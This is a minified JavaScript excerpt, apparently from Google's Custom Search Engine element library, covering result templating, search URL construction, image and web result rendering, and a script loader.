data-body="Cur.label"></a> </div> </div> </div> </div> ';var Ql={Fh:function(a){Pl=a}},Rl=lj(""),Pl;Ql.Vl=function(a){Sl.unshift(a);return Sl};var Sl=["base_",""],Ul=function(a,b){Tl[a]||(Tl[a]=eval("[function(Vars,render,html,bidiTextDir,bidiHtmlDir,bidiTextMarkAfter,bidiHtmlMarkAfter, localizedMessages){with(Vars)return("+a+")}][0]"));return Tl[a](b,Ql.render,Nk,ik,jk,kk,lk,ok)};Ql.py=function(a){Ta();Ul=a};var Tl={},Vl=function(){var a=5===Pl?Ol:Nl;a&&(L(document.body,Nk(a,{ib:!0})),Ol=Nl="")};
Ql.render=function(a,b){var c=0;for(Vl();!a.appendChild;){if(c>=Sl.length)return Nk(a+" not found");a=Yk(Sl[c++]+a)||a}for(var d={},e=1;e<arguments.length;e++)for(var f in arguments[e])d[f]=arguments[e][f];var h;try{var k=Nk(Rl,{ib:!0});f=e=!1;var l,m,p=function(S){S="data-"+S;l=(h=m.getAttribute(S))?Ul(h,d):"";q.removeAttribute&&q.removeAttribute(S);return h};for(m=a.firstChild;m;m=e?m:m.nextSibling){var q=m.cloneNode(!1);if(1!==m.nodeType)(3!==m.nodeType||m.nodeValue.match(/\S/))&&L(k,q);else{p("foreach");
!e&&h&&(d.Foreach=l&&"function"===typeof l.join?l:[l],c=0,e=!0);if(e)if(c<d.Foreach.length)d.Cur=d.Foreach[d.Index=c++];else{e=!1;continue}p("if")&&(f=!1);if(h||p("elif"))if(f||!l)continue;else f=!0;if(!p("attr")||l){var w=q;L(k,w);if(h)for(var u in l)void 0!=l[u]&&("class"===u?w.className=l[u]:w.setAttribute(u,l[u]))}else q=k;if(p("facetgroup"))for(w=0;w<d.display_facets.length;w++){var E={index:""};1==d.display_facets.length?E={index:"sizeone"}:0===w?E={index:"first"}:w===d.display_facets.length-
1&&(E={index:"last"});L(q,(0,Ql.render)("facetGroupEntry",d.display_facets[w],E))}var M=p("body")?l&&l instanceof Node?l:Ek(""+l):(0,Ql.render)(m,d,p("vars")?l:{});try{M&&L(q,M)}catch(S){}}}return k}catch(S){return Nk(S.toString()+": "+h,{ib:!0})}};var Wl=function(a,b,c,d,e){e=void 0===e?null:e;this.Mx=a;this.Aa=b;this.mc=c;this.Gu=d;this.Tr=e?e:(new xh(1151,"0")).rA(function(){return null}).Cd()};Wl.prototype.Pz=function(a,b,c,d){a=(new Sj).MA(1).iA(c+": "+a).CA(this.Mx).Lf(this.Aa).ZA(Date.now()).hA(this.mc).SA(b).nA(this.Gu);d&&a.VA(d);this.Tr.iu(a);this.Tr.flush()};
Wl.prototype.yd=function(a,b,c,d){var e=this;return function(){var f=Array.prototype.slice.call(arguments,0)||[];try{return d.apply(this,f)}catch(h){throw"string"===typeof h&&(h={message:h}),e.Pz(h.message,a,b,c),h.message;}}};var am=function(a,b){var c=b||{};b=c.document||document;var d=Ke(a).toString(),e=(new mg(b)).createElement("SCRIPT"),f={Nq:e,Vf:void 0},h=new el(Xl,f),k=null,l=null!=c.timeout?c.timeout:5E3;0<l&&(k=window.setTimeout(function(){Yl(e,!0);h.ej(new Zl(1,"Timeout reached for loading script "+d))},l),f.Vf=k);e.onload=e.onreadystatechange=function(){e.readyState&&"loaded"!=e.readyState&&"complete"!=e.readyState||(Yl(e,c.yE||!1,k),h.ot(null))};e.onerror=function(){Yl(e,!0,k);h.ej(new Zl(0,"Error while loading script "+
d))};f=c.attributes||{};De(f,{type:"text/javascript",charset:"UTF-8"});gg(e,f);vf(e,a);$l(b).appendChild(e);return h},$l=function(a){var b=(a||document).getElementsByTagName("HEAD");return b&&0!==b.length?b[0]:a.documentElement},Xl=function(){if(this&&this.Nq){var a=this.Nq;a&&"SCRIPT"==a.tagName&&Yl(a,!0,this.Vf)}},Yl=function(a,b,c){null!=c&&z.clearTimeout(c);a.onload=function(){};a.onerror=function(){};a.onreadystatechange=function(){};b&&window.setTimeout(function(){kg(a)},0)},Zl=function(a,b){var c=
"Jsloader error (code #"+a+")";b&&(c+=": "+b);jb.call(this,c);this.code=a};hb(Zl,jb);var U=function(){this.Lz=bm;bm+=1;this.Sb="_blank";this.La("small");this.um();this.vf=this.pd=this.Sa=this.ag=this.xd=this.Jh=this.Di=this.af=null;this.results=[];this.Kh={};this.uc=this.ob="";if("object"===typeof window&&window.location&&window.location.hostname){if(""==Qk){var a=window.location.hostname.toLowerCase().split(".");2>a.length&&(Qk=".com");var b=a.pop();a=a.pop();Qk=2===b.length?Rk[a]&&1===Rk[a][b]?"."+a+"."+b:"."+b:".com"}b=Qk}else b=".com";this.Ao=b;this.pn=this.gj=this.kd=this.Ld=
null;this.O=!1;this.Aa="none";this.qh=this.pb=null},bm=0;A("module$exports$cse$search.Search.BASE","https://www.google.com/cse/static");var cm=/style=([^&]*)/;A("module$exports$cse$search.Search.LARGE_RESULTSET","large");A("module$exports$cse$search.Search.SMALL_RESULTSET","small");A("module$exports$cse$search.Search.FILTERED_CSE_RESULTSET","filtered_cse");A("module$exports$cse$search.Search.LARGE_RESULTS",8);A("module$exports$cse$search.Search.SMALL_RESULTS",4);
A("module$exports$cse$search.Search.FILTERED_CSE_RESULTS",10);A("module$exports$cse$search.Search.LINK_TARGET_TOP","_top");A("module$exports$cse$search.Search.LINK_TARGET_SELF","_self");A("module$exports$cse$search.Search.LINK_TARGET_PARENT","_parent");A("module$exports$cse$search.Search.LINK_TARGET_BLANK","_blank");A("module$exports$cse$search.Search.ORDER_BY_RELEVANCE","order-by-relevance");A("module$exports$cse$search.Search.ORDER_BY_DATE","order-by-date");
A("module$exports$cse$search.Search.ORDER_BY_ASCENDING_DATE","order-by-ascending-date");A("module$exports$cse$search.Search.RESTRICT_TYPE","restrict-type");A("module$exports$cse$search.Search.RESTRICT_SAFESEARCH","restrict-safesearch");A("module$exports$cse$search.Search.SAFESEARCH_STRICT","active");A("module$exports$cse$search.Search.SAFESEARCH_OFF","off");A("module$exports$cse$search.Search.SAFESEARCH_MODERATE","moderate");A("module$exports$cse$search.Search.RESTRICT_EXTENDED_ARGS","restrict-extended");
A("module$exports$cse$search.Search.MOBILE_LAYOUT_ENABLED","enabled");A("module$exports$cse$search.Search.MOBILE_LAYOUT_DISABLED","disabled");A("module$exports$cse$search.Search.MOBILE_LAYOUT_FORCED","forced");g=U.prototype;
g.Qm=function(a){a.html&&delete a.html;if(a.type&&"SPELL_CORRECTED_RESULTS"==a.type){var b=Q("gs-result");var c=Fk({text:ok["showing-results-for"]+" ",className:"gs-spelling",Gc:!0}),d=document.createElement("a");Ki(d,hk(this.Ub(a.correctedAnchor)));c.appendChild(d);b.appendChild(c);c=Fk({text:ok["search-instead-for"]+" ",className:"gs-spelling",Gc:!0});F(c,"gs-spelling-original");d=document.createElement("a");Ki(d,hk(this.Ub(a.originalAnchor)));c.appendChild(d);b.appendChild(c)}else b=Fk({text:ok.dym+
" ",className:"gs-spelling",Gc:!0}),F(b,"gs-result"),c=document.createElement("a"),Ki(c,hk(this.Ub(a.anchor))),b.appendChild(c);a.html=b};g.lc=function(){return null};g.Ub=function(a){return a};g.be=function(){return!1};g.ke=function(a){return a};g.vi=function(){return new U};g.Sk=function(){};g.ef=function(){return null};g.ug=function(){return null};g.Dk=function(){};g.Ai=function(){};g.yi=function(){};
var dm=function(){if(google.search&&google.search.ts){var a=decodeURIComponent(google.search.ts).match(cm);if(a&&a[1])return a[1]}return null};U.prototype.tj=function(){return"cx"===this.ug()?this.ef():null};U.prototype.Im=function(a){a.pd=this.pd;a.Ce=this.Ce;a.Sb=this.Sb;a.Ha=this.Ha;a.xd=this.xd;a.mi=this.mi;a.Rc=this.Rc;a.Aa=this.Aa;a.pb=this.pb};U.prototype.Wb=function(a){this.pd=a||null};U.prototype.setQueryAddition=U.prototype.Wb;
U.prototype.mq=function(a){var b=new URL(this.Rc?"https://csqr-autopush.corp.google.com/cse/element/v1":"https://cse.google.com/cse/element/v1");b.searchParams.set("rsz",String(this.Ha));b.searchParams.set("num",String(this.Xd()));b.searchParams.set("hl","en");this.Ce&&b.searchParams.set("source",this.Ce);this.Ao&&b.searchParams.set("gss",this.Ao);a&&b.searchParams.set("start",String(a));this.Aa&&b.searchParams.set("cselibv",this.Aa);return b};U.prototype.WA=function(a){this.Ce=a};
U.prototype.setSearcherSrc=U.prototype.WA;U.prototype.Ka=function(a){this.Sb=a};U.prototype.setLinkTarget=U.prototype.Ka;g=U.prototype;g.bo=function(){return this.Bb};g.lf=function(){return this.Sb?this.Sb:null};g.Vc=function(){null==this.af&&(this.af="gsc-"+this.Sa+"Result");return this.af};g.Ig=function(){null==this.Di&&(this.Di="gs-"+this.Sa+"Result");return this.Di};g.Hj=function(){null==this.Jh&&(this.Jh=ok[this.Sa]);return this.xd?this.xd:this.Jh};U.prototype.getTabLabel=U.prototype.Hj;
U.prototype.Sv=function(){return this.Ha};U.prototype.getResultSetSize=U.prototype.Sv;U.prototype.La=function(a){this.rr(a)};U.prototype.setResultSetSize=U.prototype.La;U.prototype.Lf=function(a){a&&(this.Aa=a)};U.prototype.setCselibVersion=U.prototype.Lf;U.prototype.zi=function(a,b,c){this.pb=new Wl(a,this.Aa,b,c)};U.prototype.createLogUploader=U.prototype.zi;
U.prototype.rr=function(a){var b=-1;"number"===typeof a?b=a:isNaN(parseInt(a,10))||(b=parseInt(a,10));if(0<b&&8>=b)this.Ha=b;else switch(a){case "large":this.Ha="large";break;default:case "small":this.Ha="small"}};U.prototype.qr=function(a,b){var c=void 0===b?{}:b;b=void 0===c.nk?1:c.nk;c=void 0===c.ik?10:c.ik;var d=-1;"number"===typeof a?d=a:isNaN(parseInt(a,10))||(d=parseInt(a,10));d>=b&&d<=c?this.Ha=d:"filtered_cse"===a?this.Ha=a:this.rr(a)};
U.prototype.execute=function(a,b,c){b=void 0===b?{}:b;var d=void 0;this.qh=null;if(c&&0<c)if(this.cursor&&this.cursor.pages&&this.cursor.pages[c-1]&&this.cursor.pages[c-1].start)d=this.cursor.pages[c-1].start;else{var e=this.Xd();e&&(d=e*(c-1))}c=this.Fg(a,d,!1);Vk(c,b);d=this.Kh.hasOwnProperty(c);if(c.href===this.uc&&!d)return this.rn(),!1;e=(new Date).getTime();if(d&&5E3>e-this.Kh[c.href])return!1;d&&(e=-1);this.Kh[c.href]=e;this.cursor=null;this.ob=a;this.uc=c.href;this.Nx=b;this.Bb=this.Jg?this.Jg():
null;this.jj(c,this.fk.bind(this));return!0};U.prototype.execute=U.prototype.execute;U.prototype.fk=function(a){this.O?(a=em(this,a),tk=!1,vk(a),tk=!0):vk(this.mo(this.ob,a))};U.prototype.jj=function(a,b,c){c=void 0===c?{}:c;Vk(a,c);b(a)};
var em=function(a,b){var c=z.google.search.cse,d="api"+Math.floor(2E4*Math.random());c[d]=function(h){var k,l,m=null!=(l=null==(k=h.error)?void 0:k.code)?l:200,p,q;k=null!=(q=null==(p=h.error)?void 0:p.message)?q:null;var w,u;p=null!=(u=null==(w=h.error)?void 0:w.submessage)?u:null;var E,M;w=null!=(M=null==(E=h.error)?void 0:E.url)?M:null;a.nd(h,m,k,b.href,p,w);delete c[d]};var e="google.search.cse."+d,f=new URL(b);f.searchParams.set("callback",e);return f};
U.prototype.mo=function(a,b){var c=new URL(b);if(this.Bb){var d=xf(this.Bb,"=",2);c.searchParams.set(d[0],d[1])}a=this.am(a,b);c.searchParams.set("context",String(a));return c};U.prototype.Bo=function(a,b){b=void 0===b?new Map:b;this.cursor&&a<this.cursor.pages.length&&(a=this.Fg(this.ob,this.cursor.pages[a].start,!1),Vk(a,Object.fromEntries(b.entries())),this.cursor=null,this.uc=a.href,this.O?(b=em(this,a),tk=!1,vk(b),tk=!0):vk(this.mo(this.ob,a)))};U.prototype.gotoPage=U.prototype.Bo;
U.prototype.kf=function(){return this.cursor&&null!=this.cursor.currentPageIndex?this.cursor.currentPageIndex+1:null};U.prototype.Xd=function(){return isNaN(parseInt(this.Ha,10))?"small"===this.Ha?4:"large"===this.Ha?8:"filtered_cse"===this.Ha?10:4:parseInt(this.Ha,10)};U.prototype.getNumResultsPerPage=U.prototype.Xd;U.prototype.um=function(){this.results=[]};U.prototype.clearResults=U.prototype.um;U.prototype.rn=function(){this.ym&&this.ym()};
U.prototype.to=function(){return{web:1,image:2}[this.Sa]||0};U.prototype.nd=function(a,b,c,d,e,f){var h=this;this.pb?this.pb.yd(this.ob,"onSearchComplete",this.to(),function(){return h.Pp(a,b,c,d,e,f)}).apply(this):this.Pp(a,b,c,d,e,f)};U.prototype.onSearchComplete=U.prototype.nd;g=U.prototype;
g.bx=function(a){var b=this,c,d={zp:null==(c=this.pb)?void 0:c.yd,query:this.ob,Kz:this.to()};return vl(this.tj(),this.Ig(),d,am,a,function(e){b.qh=e;b.Bb=b.Jg?b.Jg():null;var f={};b.jj(new URL(b.uc),b.fk.bind(b),(f["g-recaptcha-response"]=""+e,f))})};g.Mw=function(){return!!this.qh};
g.Pp=function(a,b,c,d,e,f){d&&delete this.Kh[d];var h,k=0<(null==a?void 0:null==(h=a.results)?void 0:h.length);h=this.fm;this.fm=!1;if(h)k&&(this.backfills=a.results);else{if(d&&this.uc&&d!==this.uc&&d!==this.uc+"&g-recaptcha-response="+(this.qh||""))return;if(this.results&&0<this.results.length)for(d=0;d<this.results.length;d++)this.results[d].html&&fm(this.results[d].html);this.results=k?a.results:[];"backfills"in this&&delete this.backfills}document.dispatchEvent(new Event("searchComplete"));this.completionStatus=
b;c&&(this.Ld=c);e&&(this.gj=e);f&&(this.pn=f);a&&a.cursor&&a.cursor.pages&&0<a.cursor.pages.length?this.cursor=a.cursor:"cursor"in this&&delete this.cursor;if(a&&a.context){this.context=a.context;b=[];if(a.context.facets&&0<parseInt(a.context.total_results,10)){for(c=0;c<a.context.facets.length;c++)a.context.facets[c].facet_search_label&&(e=a.context.facets[c],f=parseInt(e.count,10),0<f&&(e.count=f,e.width=Math.ceil(100*f/parseInt(a.context.total_results,10)),b.push(e)));0<b.length&&b.sort(function(l,
m){return m.count-l.count})}this.context.display_facets=b}else"context"in this&&delete this.context;a&&a.promotions?this.promotions=a.promotions:"promotions"in this&&delete this.promotions;a&&a.omittedResults?this.omittedResults=a.omittedResults:"omittedResults"in this&&delete this.omittedResults;a&&a.spelling?this.spelling=a.spelling:"spelling"in this&&delete this.spelling;a&&a.findMoreOnGoogle?this.findMoreOnGoogle=a.findMoreOnGoogle:"findMoreOnGoogle"in this&&delete this.findMoreOnGoogle;this.Ps();
this.rn();h||this.Yx()};g.Yx=function(){var a=this.tj(),b,c=1===(null!=(b=this.kf())?b:1);a&&(cl(a)||a.startsWith("s-"))&&c&&3>=this.results.length&&(this.fm=!0,a=this.Fg(this.ob,0,!0),Vk(a,this.Nx),a.searchParams.set("backfill","true"),this.jj(a,this.fk.bind(this)))};g.sr=function(a){this.mi=a};g.Ps=function(){for(var a=0;a<this.results.length;a++)this.bf(this.results[a]);(a=this.context)&&this.yi(a)};g.tr=function(a,b,c){c=void 0===c?[]:c;this.ym=zk(a,b,c)};
U.prototype.setSearchCompleteCallback=U.prototype.tr;U.prototype.sA=function(a,b){this.Jg=zk(a,b)};var hm=function(a,b,c){return 3==a[b].length?new gm(a[b][1]||c&&c.prefetchQuery,a[b][2],a[b][0],c):new gm("","",a[b],c)},im=function(a,b){if(a.length)for(var c=0;c<a.length;c++)if(null==a[c]){a[c]=b;var d=c;break}d||(d=a.length,a.push(b));return d};A("module$exports$cse$search.Search.AllocateCompletionMapContext",im);U.prototype.rb=function(a){this.xd=a};U.prototype.setUserDefinedLabel=U.prototype.rb;
U.prototype.hB=function(a){this.ag=a};U.prototype.setUserDefinedClassSuffix=U.prototype.hB;var jm;function fm(a){jm||(jm=Fk());jm.appendChild(a);jm.textContent=""}U.prototype.Ou=function(a){var b=a||this.Ld;a=Q(this.Ig());F(a,"gs-result");F(a,"gs-error-result");b=Fk({text:b,className:"gs-snippet"});L(a,b);return{html:a}};
U.prototype.Qu=function(a){var b=void 0===a?{}:a;a=void 0===b.message?this.Ld:b.message;var c=void 0===b.yB?this.gj:b.yB,d=void 0===b.link?this.pn:b.link;b=Q(this.Ig());F(b,"gs-result");F(b,"gs-stylized-error-result");L(b,Fk({text:a,className:"gs-stylized-error-message"}));L(b,Fk({text:c,className:"gs-stylized-error-submessage"}));d&&(a=Lk(d,ok["learn-more"]),F(a,"gs-stylized-error-link"),L(b,a));return{html:b}};
U.prototype.Pu=function(a){var b=a||this.kd;a=Q(this.Ig());F(a,"gs-result");F(a,"gs-no-results-result");b=Fk({text:b,className:"gs-snippet"});L(a,b);return{html:a}};U.prototype.Av=function(){return this.uc};U.prototype.getLastQueryUrl=U.prototype.Av;var gm=function(a,b,c){this.query=a;this.pq=b;this.ra=c};U.prototype.er=function(a){this.Rc=a};U.prototype.vx=function(){return this.Rc};U.prototype.isEnableCsqrDevStack=U.prototype.vx;var km=function(){};g=km.prototype;g.di=function(){return[]};g.ci=function(){return{}};g.Mk=function(){return""};g.qd=function(){return null};g.al=function(){};g.type=function(){return null};g.clone=function(){return new km};var lm=function(a,b){this.Ur="cx";this.Nk=a;this.zc=(void 0===b?null:b)||null};g=lm.prototype;g.type=function(){return this.Ur};g.Mk=function(){return this.Nk};g.qd=function(){return this.zc};g.al=function(a){this.zc=a};
g.di=function(){var a=[];this.zc&&(this.zc.startsWith("more:")||this.zc.startsWith("less:")?a.push(this.zc):a.push("more:"+this.zc));return a};g.ci=function(){var a={};return a[this.Ur]=this.Nk,a};g.clone=function(){return new lm(this.Nk,this.zc)};function mm(a,b){if(null==a)throw Error("Missing CX value: "+a);if(/^[\s\xa0]*$/.test(a))throw Error("Invalid or missing CX value: '"+a+"'");return new lm(a,b)};var nm=Ql,om=function(){U.call(this);this.Sa="image";this.mb=this.Ya=this.qb=null;this.Wa={};this.Na=null;this.X=new km;this.lb=null};y(om,U);A("module$exports$cse$CustomImageSearch.CustomImageSearch.CSE_LARGE_RESULTSET",20);var pm=[],qm={as_dt:!0,as_epq:!0,as_eq:!0,as_filetype:!0,as_lq:!0,as_nlo:!0,as_nhi:!0,as_oq:!0,as_q:!0,as_qdr:!0,as_rights:!0,as_sitesearch:!0,cr:!0,c2coff:!0,filter:!0,gl:!0,hq:!0,imgsz:!0,imgc:!0,imgcolor:!0,imgtype:!0,lr:!0,query:!0,sort:!0};g=om.prototype;
g.vi=function(){var a=new om;this.Im(a);a.qb=this.qb;a.Ya=this.Ya;a.mb=this.mb;a.Wa=this.Wa;a.Na=this.Na;a.X=this.X.clone();a.O=this.O;a.lb=this.lb;return a};g.ke=function(a){a=a.replace(/\s+$/,"").replace(/^\s+/,"");return a.replace(/\s+/g,"_").toLowerCase()};g.be=function(a){return this.O?this.X.qd()==this.ke(a):!1};g.Ub=function(a){var b=this.X.qd();return this.O&&b?a.replace(new RegExp("[ +]?"+b.replace(/^[\s\xa0]+/,"")),""):a};
g.Vc=function(){return this.af=["gsc-"+this.Sa+"Result","gsc-"+this.Sa+"Result-popup"].join(" ")};A("module$exports$cse$CustomImageSearch.CustomImageSearch.RawCompletion",function(a,b,c,d){var e=0;a&&(e=parseInt(a,10));a=hm(pm,e,b);pm[e]=null;a.ra.nd(b,c,d,a.pq)});om.prototype.am=function(a,b){return im(pm,[this,a,b])};
om.prototype.Fg=function(a,b,c){c=void 0===c?!1:c;a=[a];this.pd&&a.push(this.pd);a=a.concat(this.X.di()).join(" ");var d=this.X.ci(),e=[];for(f in d)e.push(f+"="+d[f]);var f=Object.assign({},d);f.q=a;c?f.safe="active":"off"===this.Ya||"active"===this.Ya?f.safe=this.Ya:this.qb&&(f.safe=this.qb);this.lb&&(f.cse_tok=this.lb);this.Wa&&(Object.assign(f,this.Wa),c&&ze(f,"as_sitesearch"));this.mb&&(f.exp=this.mb.join());this.Na&&(f.fexp=this.Na.join());c=this.mq(b);this.O&&c.searchParams.set("searchtype",
"image");Vk(c,f);this.vf=f;b&&(this.vf.start=b);window.google.loader.GoogleLocale&&this.O&&c.searchParams.set("googlehost",window.google.loader.GoogleLocale);return c};om.prototype.bf=function(a){a.html&&delete a.html;a.target=this.lf()||void 0;a.html=nm.render("imageResult_popup",a)};om.prototype.createResultHtml=om.prototype.bf;om.prototype.Pf=function(a,b){this.X=mm(a,b);this.X instanceof lm&&(this.O=!0)};om.prototype.setSiteRestriction=om.prototype.Pf;g=om.prototype;
g.ug=function(){return this.O?this.X.type():null};g.ef=function(){return this.O?this.X.Mk():null};g.lc=function(){return this.O?this.X.qd():null};g.Sk=function(a){this.O&&a&&this.X.al(a)};g.Kf=function(a){a&&(this.lb=a)};g.La=function(a){this.qr(a,{nk:1,ik:20})};om.prototype.setResultSetSize=om.prototype.La;om.prototype.Xd=function(){var a=U.prototype.Xd.call(this);return this.O&&a&&"number"!==typeof this.Ha?2*a:a};om.prototype.getNumResultsPerPage=om.prototype.Xd;
om.prototype.Nf=function(a){this.Ya=a};om.prototype.setIsSafeSearchActive=om.prototype.Nf;om.prototype.Dc=function(a,b){if("restrict-safesearch"===a)this.qb=b?"active"==b||"off"==b?b:null:null;else if("restrict-extended"===a)if(b)for(var c in b)a=b[c],qm[c]&&(this.Wa[c]=a);else this.Wa={}};om.prototype.setRestriction=om.prototype.Dc;var rm=function(a){var b=a.getElementsByClassName("gs-image-popup-box")[0];b&&"block"!==b.style.display&&(b.style.display="block",a.style.zIndex=4E3)};
A("module$exports$cse$CustomImageSearch.CustomImageSearch.showPopup",rm);var sm=function(a){(a=a.getElementsByClassName("gs-image-popup-box")[0])&&"none"!==a.style.display&&(a.style.display="none",a.parentElement.style.zIndex=0)};A("module$exports$cse$CustomImageSearch.CustomImageSearch.hidePopup",sm);om.prototype.Ka=function(a){U.prototype.Ka.call(this,a)};om.prototype.setLinkTarget=om.prototype.Ka;om.prototype.Wb=function(a){U.prototype.Wb.call(this,a)};om.prototype.setQueryAddition=om.prototype.Wb;
om.prototype.He=function(a){this.mb=Array.isArray(a)&&0!==a.length?a:null};om.prototype.setExperiments=om.prototype.He;om.prototype.Mf=function(a){this.Na=(null==a?0:a.length)?a:null};om.prototype.setForeignExperiments=om.prototype.Mf;om.prototype.sy=function(a){Ta();nm={Vl:function(){},render:a,Fh:function(){},py:function(){}}};om.prototype.overrideRenderForTesting=om.prototype.sy;var V=function(){U.call(this);this.Sa="web";this.Na=this.mb=this.Ya=this.qb=null;this.Wa={};this.X=new km;this.lb=null};y(V,U);var tm=[],um={as_dt:!0,as_epq:!0,as_eq:!0,as_filetype:!0,as_lq:!0,as_nlo:!0,as_nhi:!0,as_oq:!0,as_q:!0,as_qdr:!0,as_rights:!0,as_sitesearch:!0,cr:!0,c2coff:!0,filter:!0,gl:!0,hq:!0,lr:!0,query:!0,richsnippet:!0,sort:!0,usg:!0},vm=function(a,b,c,d){var e=0;a&&(e=parseInt(a,10));a=hm(tm,e,b);tm[e]=null;a.ra.nd(b,c,d,a.pq)};
A("module$exports$cse$CustomWebSearch.CustomWebSearch.RawCompletion",vm);V.prototype.vi=function(){var a=new V;this.Im(a);a.qb=this.qb;a.Ya=this.Ya;a.mb=this.mb;a.Wa=this.Wa;a.X=this.X.clone();a.O=this.O;a.lb=this.lb;return a};V.prototype.Dk=function(a){var b=im(tm,[this,null,null]);vm(b,a,200,void 0)};V.prototype.renderJson=V.prototype.Dk;g=V.prototype;g.ke=function(a){a=a.replace(/\s+$/,"").replace(/^\s+/,"");return a.replace(/\s+/g,"_").toLowerCase()};
g.be=function(a){return this.O?this.X.qd()==this.ke(a):!1};g.Ub=function(a){var b=this.X.qd();return this.O&&b?a.replace(new RegExp("[ +]?"+b.replace(/^[\s\xa0]+/,"")),""):a};g.am=function(a,b){return im(tm,[this,a,b])};
g.Fg=function(a,b,c){c=void 0===c?!1:c;a=[a];this.pd&&a.push(this.pd);var d=a.concat(this.X.di()).join(" ");a=Object.assign({},this.X.ci());a.q=d;c?a.safe="active":"off"===this.Ya||"active"===this.Ya?a.safe=this.Ya:this.qb&&(a.safe=this.qb);this.lb&&(a.cse_tok=this.lb);this.Wa&&(Object.assign(a,this.Wa),c&&ze(a,"as_sitesearch"));this.mb&&(a.exp=this.mb.join());this.Na&&(a.fexp=this.Na.join());c=this.mq(b);Vk(c,a);this.vf=a;b&&(this.vf.start=b);window.google.loader.GoogleLocale&&(this.O?c.searchParams.set("googlehost",
window.google.loader.GoogleLocale):c.searchParams.set("gl",window.google.loader.GoogleLocale));return c};g.Vt=function(a,b){var c=Fk({text:gk(a.visibleUrl),className:"gs-visibleUrl"});L(b,c);F(c,"gs-visibleUrl-short");a=Fk({text:gk(a.url),className:"gs-visibleUrl"});L(b,a);F(a,"gs-visibleUrl-long")};
g.Ai=function(a){a.html&&delete a.html;var b=Q("gs-promotion");F(b,"gs-result");var c=Q("gs-promotion-table");L(b,c);if(a.image){var d=a.image.url.replace("resize_w=40","resize_w=60").replace("resize_h=40","resize_h=60");d=Kk(d,null,null,"gs-promotion-image");if(a.url){var e=Lk(a.url,"",this.lf());a.clicktrackUrl&&wm(e,a.clicktrackUrl,a.url);L(e,d);d=e}e=d}d=null;a.clicktrackUrl&&(d={},d["data-cturl"]=a.clicktrackUrl,d["data-ctorig"]=a.url);d=Mk(a.url,a.title,this.lf(),"gs-title",void 0,d);if(a.titleRight){var f=
Gk("","gs-promotion-title-right");Ki(f,Hj.Ra(" "+a.titleRight));L(d,f)}d.dir=jk(d.innerHTML);F(d,"gs-bidi-start-align");var h=Q(a.image?"":"gs-promotion-text-cell");L(c,h);L(h,d);V.prototype.Vt(a,h);c=Q();if(e){f=Q("gs-promotion-table-snippet-with-image");L(h,f);h=Q("gs-promotion-image-cell");var k=Q("gs-promotion-image-box");L(k,e);L(h,k);L(f,h);F(c,"gs-promotion-text-cell-with-image");L(f,c)}else a.bodyLines&&L(h,c);if(a.bodyLines)for(e=a.bodyLines,f="right"==a.bodyLinkAlignment,h=0;h<e.length;h++){var l=
e[h],m=l.title,p=l.url,q=l.visibleUrl;k=void 0;m&&(k=Gk(""),Ki(k,Hj.Ra(m)));m=void 0;p&&q&&(m=Lk(p,"",this.lf()),l.clicktrackUrl&&wm(m,l.clicktrackUrl,p),l=Gk("","gs-title"),Ki(l,Hj.Ra(q)),L(m,l));q=Q("gs-snippet");k&&f&&(L(q,k),m&&L(q,Ek(" ")));m&&L(q,m);k&&!f&&(m&&L(q,Ek(" ")),L(q,k));q.dir=jk(d.innerHTML);F(q,"gs-bidi-start-align");L(c,q)}a.html=b};V.prototype.createPromotionHtml=V.prototype.Ai;V.prototype.yi=function(a){delete a.html;0<a.display_facets.length&&(a.html=(0,Ql.render)("facets",a))};
V.prototype.createFacetResultHtml=V.prototype.yi;V.prototype.bf=function(a){a.html&&delete a.html;a.target=this.lf()||void 0;a.title=a.title||a.visibleUrl;a.html=(0,Ql.render)("webResult",a);if(a.clicktrackUrl)for(var b=a.html.firstChild;b;b=b.nextSibling)if(1===b.nodeType){"a"===b.tagName.toLowerCase()&&b.href==a.unescapedUrl&&wm(b,a.clicktrackUrl,a.unescapedUrl);for(var c=b.getElementsByTagName("a"),d=0,e;e=c[d];d++)e.href==a.unescapedUrl&&wm(e,a.clicktrackUrl,a.unescapedUrl)}};
V.prototype.createResultHtml=V.prototype.bf;var wm=function(a,b,c){a.setAttribute("data-cturl",b);a.setAttribute("data-ctorig",c)};V.prototype.Pf=function(a,b){this.Ld=null;this.X=mm(a,b);this.X instanceof lm&&(this.O=!0)};V.prototype.setSiteRestriction=V.prototype.Pf;g=V.prototype;g.ug=function(){return this.O?this.X.type():null};g.ef=function(){return this.O?this.X.Mk():null};g.lc=function(){return this.O?this.X.qd():null};g.Sk=function(a){this.O&&a&&this.X.al(a)};g.Kf=function(a){a&&(this.lb=a)};
g.Nf=function(a){this.Ya=a};V.prototype.setIsSafeSearchActive=V.prototype.Nf;V.prototype.Dc=function(a,b){"restrict-safesearch"===a&&(this.qb=b?"active"==b||"off"==b||"moderate"==b?b:null:null);if("restrict-extended"===a)if(b)for(var c in b)a=b[c],um[c]&&(this.Wa[c]=a);else this.Wa={}};V.prototype.setRestriction=V.prototype.Dc;V.prototype.La=function(a){this.qr(a,{nk:1,ik:20})};V.prototype.setResultSetSize=V.prototype.La;V.prototype.Ka=function(a){U.prototype.Ka.call(this,a)};
V.prototype.setLinkTarget=V.prototype.Ka;V.prototype.Wb=function(a){U.prototype.Wb.call(this,a)};V.prototype.setQueryAddition=V.prototype.Wb;V.prototype.He=function(a){this.mb=Array.isArray(a)&&0!==a.length?a:null};V.prototype.setExperiments=V.prototype.He;V.prototype.Mf=function(a){this.Na=(null==a?0:a.length)?a:null};V.prototype.setForeignExperiments=V.prototype.Mf;var Am=function(a,b){this.El=!(!window.history||!window.history.pushState);this.Fl=xm();this.dj=this.El||this.Fl;var c=window.location.href;this.ht=c.includes("#")?c.substring(0,c.indexOf("#")):c;this.Kj=!1;this.ey=b;b=ym(zm());this.dk=b.wp;this.hd=b.state;if(this.dj){b=yk(this,Am.prototype.ky);this.El&&window.addEventListener?(window.addEventListener("popstate",b,!1),window.addEventListener("hashchange",b,!1)):this.Fl&&(window.addEventListener?window.addEventListener("hashchange",b,!1):window.attachEvent&&
window.attachEvent("onhashchange",b));b=!1;for(var d in this.hd){b=!0;break}b?this.Cn():this.vr(a,!0)}},xm=function(){return"onhashchange"in window&&(!cc||8<=document.documentMode)};g=Am.prototype;g.isEnabled=function(){return this.dj};g.pushState=function(a){this.dj&&!this.Kj&&this.vr(a,!1)};
